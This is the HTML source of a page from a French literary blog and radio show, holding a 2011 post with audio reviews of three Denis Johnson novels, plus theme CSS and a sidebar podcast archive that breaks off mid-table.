.colors-custom.twentyseventeen-front-page .panel-content .recent-posts article,
.colors-custom .entry-footer .cat-links a,
.colors-custom .entry-footer .tags-links a,
.colors-custom .format-quote blockquote,
.colors-custom .nav-title,
.colors-custom .comment-body,
.colors-custom .site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-album {
	color: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom .social-navigation a:hover,
.colors-custom .social-navigation a:focus {
	background: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom input[type="text"]:focus,
.colors-custom input[type="email"]:focus,
.colors-custom input[type="url"]:focus,
.colors-custom input[type="password"]:focus,
.colors-custom input[type="search"]:focus,
.colors-custom input[type="number"]:focus,
.colors-custom input[type="tel"]:focus,
.colors-custom input[type="range"]:focus,
.colors-custom input[type="date"]:focus,
.colors-custom input[type="month"]:focus,
.colors-custom input[type="week"]:focus,
.colors-custom input[type="time"]:focus,
.colors-custom input[type="datetime"]:focus,
.colors-custom input[type="datetime-local"]:focus,
.colors-custom input[type="color"]:focus,
.colors-custom textarea:focus,
.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
	border-color: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom h2,
.colors-custom blockquote,
.colors-custom input[type="text"],
.colors-custom input[type="email"],
.colors-custom input[type="url"],
.colors-custom input[type="password"],
.colors-custom input[type="search"],
.colors-custom input[type="number"],
.colors-custom input[type="tel"],
.colors-custom input[type="range"],
.colors-custom input[type="date"],
.colors-custom input[type="month"],
.colors-custom input[type="week"],
.colors-custom input[type="time"],
.colors-custom input[type="datetime"],
.colors-custom input[type="datetime-local"],
.colors-custom input[type="color"],
.colors-custom textarea,
.colors-custom .site-description,
.colors-custom .entry-content blockquote.alignleft,
.colors-custom .entry-content blockquote.alignright,
.colors-custom .colors-custom .taxonomy-description,
.colors-custom .site-info a,
.colors-custom .wp-caption,
.colors-custom .gallery-caption {
	color: hsl( 177, 50%, 40% ); /* base: #666; */
}

.colors-custom abbr,
.colors-custom acronym {
	border-bottom-color: hsl( 177, 50%, 40% ); /* base: #666; */
}

.colors-custom h5,
.colors-custom .entry-meta,
.colors-custom .entry-meta a,
.colors-custom.blog .entry-meta a.post-edit-link,
.colors-custom.archive .entry-meta a.post-edit-link,
.colors-custom.search .entry-meta a.post-edit-link,
.colors-custom .nav-subtitle,
.colors-custom .comment-metadata,
.colors-custom .comment-metadata a,
.colors-custom .no-comments,
.colors-custom .comment-awaiting-moderation,
.colors-custom .page-numbers.current,
.colors-custom .page-links .page-number,
.colors-custom .navigation-top .current-menu-item > a,
.colors-custom .navigation-top .current_page_item > a,
.colors-custom .main-navigation a:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-artist {
	color: hsl( 177, 50%, 46% ); /* base: #767676; */
}

.colors-custom :not( .mejs-button ) > button:hover,
.colors-custom :not( .mejs-button ) > button:focus,
.colors-custom input[type="button"]:hover,
.colors-custom input[type="button"]:focus,
.colors-custom input[type="submit"]:hover,
.colors-custom input[type="submit"]:focus,
.colors-custom .entry-footer .edit-link a.post-edit-link:hover,
.colors-custom .entry-footer .edit-link a.post-edit-link:focus,
.colors-custom .social-navigation a,
.colors-custom .prev.page-numbers:focus,
.colors-custom .prev.page-numbers:hover,
.colors-custom .next.page-numbers:focus,
.colors-custom .next.page-numbers:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus {
	background: hsl( 177, 50%, 46% ); /* base: #767676; */
}

.colors-custom button.secondary:hover,
.colors-custom button.secondary:focus,
.colors-custom input[type="reset"]:hover,
.colors-custom input[type="reset"]:focus,
.colors-custom input[type="button"].secondary:hover,
.colors-custom input[type="button"].secondary:focus,
.colors-custom input[type="reset"].secondary:hover,
.colors-custom input[type="reset"].secondary:focus,
.colors-custom input[type="submit"].secondary:hover,
.colors-custom input[type="submit"].secondary:focus,
.colors-custom hr {
	background: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom input[type="text"],
.colors-custom input[type="email"],
.colors-custom input[type="url"],
.colors-custom input[type="password"],
.colors-custom input[type="search"],
.colors-custom input[type="number"],
.colors-custom input[type="tel"],
.colors-custom input[type="range"],
.colors-custom input[type="date"],
.colors-custom input[type="month"],
.colors-custom input[type="week"],
.colors-custom input[type="time"],
.colors-custom input[type="datetime"],
.colors-custom input[type="datetime-local"],
.colors-custom input[type="color"],
.colors-custom textarea,
.colors-custom select,
.colors-custom fieldset,
.colors-custom .widget .tagcloud a:hover,
.colors-custom .widget .tagcloud a:focus,
.colors-custom .widget.widget_tag_cloud a:hover,
.colors-custom .widget.widget_tag_cloud a:focus,
.colors-custom .wp_widget_tag_cloud a:hover,
.colors-custom .wp_widget_tag_cloud a:focus {
	border-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom thead th {
	border-bottom-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom .entry-footer .cat-links .icon,
.colors-custom .entry-footer .tags-links .icon {
	color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom button.secondary,
.colors-custom input[type="reset"],
.colors-custom input[type="button"].secondary,
.colors-custom input[type="reset"].secondary,
.colors-custom input[type="submit"].secondary,
.colors-custom .prev.page-numbers,
.colors-custom .next.page-numbers {
	background-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom .widget .tagcloud a,
.colors-custom .widget.widget_tag_cloud a,
.colors-custom .wp_widget_tag_cloud a {
	border-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom.twentyseventeen-front-page article:not(.has-post-thumbnail):not(:first-child),
.colors-custom .widget ul li {
	border-top-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom .widget ul li {
	border-bottom-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom pre,
.colors-custom mark,
.colors-custom ins {
	background: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .navigation-top,
.colors-custom .main-navigation > div > ul,
.colors-custom .pagination,
.colors-custom .comments-pagination,
.colors-custom .entry-footer,
.colors-custom .site-footer {
	border-top-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .navigation-top,
.colors-custom .main-navigation li,
.colors-custom .entry-footer,
.colors-custom .single-featured-image-header,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item,
.colors-custom tr {
	border-bottom-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .site-content .wp-playlist-light {
	border-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .site-header,
.colors-custom .single-featured-image-header {
	background-color: hsl( 177, 50%, 98% ); /* base: #fafafa; */
}

.colors-custom button,
.colors-custom input[type="button"],
.colors-custom input[type="submit"],
.colors-custom .entry-footer .edit-link a.post-edit-link,
.colors-custom .social-navigation a,
.colors-custom .site-content .wp-playlist-light a.wp-playlist-caption:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover a,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus a,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus,
.colors-custom .prev.page-numbers:focus,
.colors-custom .prev.page-numbers:hover,
.colors-custom .next.page-numbers:focus,
.colors-custom .next.page-numbers:hover,
.colors-custom.has-header-image .site-title,
.colors-custom.has-header-video .site-title,
.colors-custom.has-header-image .site-title a,
.colors-custom.has-header-video .site-title a,
.colors-custom.has-header-image .site-description,
.colors-custom.has-header-video .site-description {
	color: hsl( 177, 50%, 100% ); /* base: #fff; */
}

body.colors-custom,
.colors-custom .navigation-top,
.colors-custom .main-navigation ul {
	background: hsl( 177, 50%, 100% ); /* base: #fff; */
}

.colors-custom .widget ul li a,
.colors-custom .site-footer .widget-area ul li a {
	-webkit-box-shadow: inset 0 -1px 0 hsl( 177, 50%, 100% ); /* base: rgba(255, 255, 255, 1); */
	box-shadow: inset 0 -1px 0 hsl( 177, 50%, 100% );  /* base: rgba(255, 255, 255, 1); */
}

.colors-custom .menu-toggle,
.colors-custom .menu-toggle:hover,
.colors-custom .menu-toggle:focus,
.colors-custom .menu .dropdown-toggle,
.colors-custom .menu-scroll-down,
.colors-custom .menu-scroll-down:hover,
.colors-custom .menu-scroll-down:focus {
	background-color: transparent;
}

.colors-custom .widget .tagcloud a,
.colors-custom .widget .tagcloud a:focus,
.colors-custom .widget .tagcloud a:hover,
.colors-custom .widget.widget_tag_cloud a,
.colors-custom .widget.widget_tag_cloud a:focus,
.colors-custom .widget.widget_tag_cloud a:hover,
.colors-custom .wp_widget_tag_cloud a,
.colors-custom .wp_widget_tag_cloud a:focus,
.colors-custom .wp_widget_tag_cloud a:hover,
.colors-custom .entry-footer .edit-link a.post-edit-link:focus,
.colors-custom .entry-footer .edit-link a.post-edit-link:hover {
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
}

/* Reset non-customizable hover styling for links */
.colors-custom .entry-content a:hover,
.colors-custom .entry-content a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:hover,
.colors-custom .widget a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .widget_authors a:hover strong,
.colors-custom .widget_authors a:focus strong {
	-webkit-box-shadow: inset 0 0 0 rgba(0, 0, 0, 0), 0 3px 0 rgba(0, 0, 0, 1);
	box-shadow: inset 0 0 0 rgba(0, 0, 0, 0), 0 3px 0 rgba(0, 0, 0, 1);
}

.colors-custom .gallery-item a,
.colors-custom .gallery-item a:hover,
.colors-custom .gallery-item a:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
}

@media screen and (min-width: 48em) {

	.colors-custom .nav-links .nav-previous .nav-title .icon,
	.colors-custom .nav-links .nav-next .nav-title .icon {
		color: hsl( 177, 50%, 20% ); /* base: #222; */
	}

	.colors-custom .main-navigation li li:hover,
	.colors-custom .main-navigation li li.focus {
		background: hsl( 177, 50%, 46% ); /* base: #767676; */
	}

	.colors-custom .navigation-top .menu-scroll-down {
		color: hsl( 177, 50%, 46% ); /* base: #767676; */;
	}

	.colors-custom abbr[title] {
		border-bottom-color: hsl( 177, 50%, 46% ); /* base: #767676; */;
	}

	.colors-custom .main-navigation ul ul {
		border-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
		background: hsl( 177, 50%, 100% ); /* base: #fff; */
	}

	.colors-custom .main-navigation ul li.menu-item-has-children:before,
	.colors-custom .main-navigation ul li.page_item_has_children:before {
		border-bottom-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
	}

	.colors-custom .main-navigation ul li.menu-item-has-children:after,
	.colors-custom .main-navigation ul li.page_item_has_children:after {
		border-bottom-color: hsl( 177, 50%, 100% ); /* base: #fff; */
	}

	.colors-custom .main-navigation li li.focus > a,
	.colors-custom .main-navigation li li:focus > a,
	.colors-custom .main-navigation li li:hover > a,
	.colors-custom .main-navigation li li a:hover,
	.colors-custom .main-navigation li li a:focus,
	.colors-custom .main-navigation li li.current_page_item a:hover,
	.colors-custom .main-navigation li li.current-menu-item a:hover,
	.colors-custom .main-navigation li li.current_page_item a:focus,
	.colors-custom .main-navigation li li.current-menu-item a:focus {
		color: hsl( 177, 50%, 100% ); /* base: #fff; */
	}
}	</style>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style id="twentyseventeen-custom-header-styles" type="text/css">
				.site-title a,
		.colors-dark .site-title a,
		.colors-custom .site-title a,
		body.has-header-image .site-title a,
		body.has-header-video .site-title a,
		body.has-header-image.colors-dark .site-title a,
		body.has-header-video.colors-dark .site-title a,
		body.has-header-image.colors-custom .site-title a,
		body.has-header-video.colors-custom .site-title a,
		.site-description,
		.colors-dark .site-description,
		.colors-custom .site-description,
		body.has-header-image .site-description,
		body.has-header-video .site-description,
		body.has-header-image.colors-dark .site-description,
		body.has-header-video.colors-dark .site-description,
		body.has-header-image.colors-custom .site-description,
		body.has-header-video.colors-custom .site-description {
			color: #dd3333;
		}
		</style>
		<link rel="icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil-150x150.png" sizes="32x32" />
<link rel="icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" />
<meta name="msapplication-TileImage" content="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-429 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentyseventeen group-blog has-header-image has-sidebar colors-custom">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Aller au contenu principal	</a>

	<header id="masthead" class="site-header">

		<div class="custom-header">

		<div class="custom-header-media">
			<div id="wp-custom-header" class="wp-custom-header"><img src="https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024.jpg" width="2000" height="1199" alt="" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024.jpg 2000w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-300x180.jpg 300w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-1024x614.jpg 1024w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-768x460.jpg 768w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-1536x921.jpg 1536w" sizes="(max-width: 767px) 200vw, 100vw" decoding="async" fetchpriority="high" /></div>		</div>

	<div class="site-branding">
	<div class="wrap">

		<a href="https://despochessouslesyeux.fr/" class="custom-logo-link" rel="home"><img width="320" height="250" src="https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1.png" class="custom-logo" alt="Des poches sous les yeux" decoding="async" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1.png 320w, https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1-300x234.png 300w" sizes="100vw" /></a>
		<div class="site-branding-text">
							<p class="site-title"><a href="https://despochessouslesyeux.fr/" rel="home">Des poches sous les yeux</a></p>
			
							<p class="site-description">des chroniques, des interviews, des lectures, des reportages et une émission littéraire sur Radio Béton 93.6</p>
					</div><!-- .site-branding-text -->

		
	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

					<div class="navigation-top">
				<div class="wrap">
					<nav id="site-navigation" class="main-navigation" aria-label="Menu supérieur">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
		<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>Menu	</button>

	<div class="menu-lecture-container"><ul id="top-menu" class="menu"><li id="menu-item-2841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2841"><a href="https://despochessouslesyeux.fr/category/chroniques">CHRONIQUES<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-1671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1671"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/coups-de-cur">Coups de cœur</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1667"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-etranger">Roman étranger</a></li>
	<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1670"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/culture-societe">Culture /Société</a></li>
	<li id="menu-item-1669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1669"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-francais">Roman français</a></li>
	<li id="menu-item-1672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1672"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-historique">Récit</a></li>
	<li id="menu-item-1668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1668"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/policiersuspens">Policier/Suspens</a></li>
	<li id="menu-item-1673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1673"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/sffantasyanticipation">SF/Fantasy/Anticipation</a></li>
	<li id="menu-item-1674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1674"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/nouvelles-poesie">Nouvelles/Poésie</a></li>
	<li id="menu-item-2839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/litterature-jeunesse">littérature jeunesse</a></li>
</ul>
</li>
<li id="menu-item-2840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2840"><a href="https://despochessouslesyeux.fr/category/entretiens">ENTRETIENS<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-3447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3447"><a href="https://despochessouslesyeux.fr/category/entretiens/2011">Interviews</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1676"><a href="https://despochessouslesyeux.fr/category/sil-nen-restait-quun/s-il-n-en-restait-qu-un-2013">S il n en restait qu un</a></li>
	<li id="menu-item-2845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2845"><a href="https://despochessouslesyeux.fr/category/une-heure-avec-les-chroniqueurs">Directs avec les chroniqueurs</a></li>
</ul>
</li>
<li id="menu-item-5030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5030"><a href="https://despochessouslesyeux.fr/category/emissions">L&rsquo;EMISSION</a></li>
<li id="menu-item-2842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2842"><a href="https://despochessouslesyeux.fr/category/news/prix-936">Prix 93.6</a></li>
<li id="menu-item-5053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5053"><a href="https://despochessouslesyeux.fr/category/lectures-sonores">LECTURES SONORES</a></li>
<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a href="https://despochessouslesyeux.fr/category/le-feuilleton">LE FEUILLETON</a></li>
</ul></div>
	</nav><!-- #site-navigation -->
				</div><!-- .wrap -->
			</div><!-- .navigation-top -->
		
	</header><!-- #masthead -->

	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-429" class="post-429 post type-post status-publish format-standard hentry category-roman-etranger">
		<header class="entry-header">
		<div class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Publié le</span> <a href="https://despochessouslesyeux.fr/arbre-de-fumee" rel="bookmark"><time class="entry-date published" datetime="2011-05-17T18:41:20+02:00">17 mai 2011</time><time class="updated" datetime="2019-12-01T16:49:19+01:00">1 décembre 2019</time></a></span><span class="byline"> par <span class="author vcard"><a class="url fn n" href="https://despochessouslesyeux.fr/author/dpsly2">dpsly2</a></span></span></div><!-- .entry-meta --><h1 class="entry-title">Arbre de fumée</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p><img decoding="async" class=" size-full wp-image-428" src="http://test.myedition.fr/wp-content/uploads/2011/05/72b_-_arbre_de_fumee-79af6.jpg" width="176" height="300"></p>
<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode" id="audio-429-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://test.myedition.fr/wp-content/uploads/jeanpierre/72B_-_Arbre_de_fumee.mp3?_=1" /><a href="http://test.myedition.fr/wp-content/uploads/jeanpierre/72B_-_Arbre_de_fumee.mp3">http://test.myedition.fr/wp-content/uploads/jeanpierre/72B_-_Arbre_de_fumee.mp3</a></audio>
<p><strong> <i>Arbre de fumée</i> </strong>, <strong>Denis Johnson</strong>, 10/18, par Marie</p>
<p>&nbsp;</p>
<p><img decoding="async" class=" size-full wp-image-127" src="http://test.myedition.fr/wp-content/uploads/2011/05/2b_-_des_anges-f7b88.jpg" width="178" height="300"></p>
<p>&nbsp;</p>
<audio class="wp-audio-shortcode" id="audio-429-2" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://test.myedition.fr/wp-content/uploads/jeanpierre/2B_-_Des_anges.mp3?_=2" /><a href="http://test.myedition.fr/wp-content/uploads/jeanpierre/2B_-_Des_anges.mp3">http://test.myedition.fr/wp-content/uploads/jeanpierre/2B_-_Des_anges.mp3</a></audio>
<p style="margin-right: 0cm; margin-left: 0cm; margin-bottom: 0.0001pt;"><span style="font-size: 10pt; font-family: Times;">Des anges, Denis Johnson, Christian Bourgois Editeur, par Patrick</span></p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class=" size-full wp-image-47" src="http://test.myedition.fr/wp-content/uploads/2011/05/65a_-_personne_bouge-2f5cb.jpg" width="182" height="300"></p>
<p>&nbsp;</p>
<audio class="wp-audio-shortcode" id="audio-429-3" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://test.myedition.fr/wp-content/uploads/jeanpierre/65A_-_Personne_bouge.mp3?_=3" /><a href="http://test.myedition.fr/wp-content/uploads/jeanpierre/65A_-_Personne_bouge.mp3">http://test.myedition.fr/wp-content/uploads/jeanpierre/65A_-_Personne_bouge.mp3</a></audio>
<p style="margin: 0.1pt 0cm 0.0001pt;">&nbsp;</p>
<p style="margin: 0.1pt 0cm 0.0001pt;"><span style="font-size: 10pt; font-family: Times; color: #000000;">Personne bouge , Denis Johnson, 10/18, par Odile</span></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer"><span class="cat-tags-links"><span class="cat-links"><svg class="icon icon-folder-open" aria-hidden="true" role="img"> <use href="#icon-folder-open" xlink:href="#icon-folder-open"></use> </svg><span class="screen-reader-text">Catégories</span><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-etranger" rel="category tag">Roman étranger</a></span></span></footer> <!-- .entry-footer -->
</article><!-- #post-429 -->

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire</h3><p class="must-log-in">Vous devez <a href="https://despochessouslesyeux.fr/wp-login.php?redirect_to=https%3A%2F%2Fdespochessouslesyeux.fr%2Farbre-de-fumee">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://despochessouslesyeux.fr/dead-boys" rel="prev"><span class="screen-reader-text">Article précédent</span><span aria-hidden="true" class="nav-subtitle">Précédent</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>Dead boys</span></a></div><div class="nav-next"><a href="https://despochessouslesyeux.fr/contre-telerama" rel="next"><span class="screen-reader-text">Article suivant</span><span aria-hidden="true" class="nav-subtitle">Suivant</span> <span class="nav-title">Contre Télérama<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->
	
<aside id="secondary" class="widget-area" aria-label="Colonne latérale du blog">
	<section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="https://despochessouslesyeux.fr/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Recherche pour :		</span>
	</label>
	<input type="search" id="search-form-1" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
	<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">
		Recherche	</span></button>
</form>
</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Des Poches sur Facebook</h2><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v6.0"></script>
<div class="fb-page" data-href="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG">Des Poches Sous Les Yeux</a></blockquote></div></div></section><section id="block-4" class="widget widget_block widget_text">
<p></p>
</section><section id="block-5" class="widget widget_block widget_text">
<p class="has-text-align-center"><strong>Nos chroniques et interviews en Podcasts depuis janvier 2023 sur : </strong><a href="https://podcast-radiobeton.com/">Les Podcasts de Radio Béton</a></p>
</section><section id="podlove_render_template_widget-3" class="widget widget_podlove_render_template_widget"><h2 class="widget-title">Podcasts jusqu&rsquo;en 2022. </h2>
<table>
    <thead>
        <th></th>
        <th>Date</th>
        <th>Title</th>
        <th>Duration</th>
    </thead>
    <tbody>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 décembre 2022 10:49 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/true-grit">
                    <strong>True Grit</strong><br>
                    de Charles Portis, chez Totem Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 décembre 2022 10:15 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/apres-la-fete">
                    <strong>Après la fête</strong><br>
                    de Lola Nicolle, chez Pocket
                </a>
            </td>
            <td class="duration">
                                0:02:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    9 décembre 2022 10:11 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/et-le-diable-a-surgi">
                    <strong>Et le diable a surgi</strong><br>
                    de Bruce Conforth et Gayle Dean Wardlow, chez Castor Music
                </a>
            </td>
            <td class="duration">
                                0:04:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
